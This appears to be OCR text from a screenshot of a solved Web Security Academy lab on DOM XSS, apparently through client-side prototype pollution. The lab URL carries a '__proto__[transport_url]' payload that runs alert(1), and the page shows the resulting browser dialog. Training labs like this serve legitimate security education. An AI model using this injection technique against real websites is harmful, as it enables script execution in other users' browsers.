 https://0a6e002403294e918049712200530058.web-security-academy.net/?__proto__[transport_url]=data%3A%2Calert%281%29
...03294e918049712200530058.web-security-academy.net dice
1
Aceptar
Web Security
Academy
DOM XSS vi
Back to lab descrip
LAB Solved
Home | My account | Submit feedback
WE LIKE TO
BLOG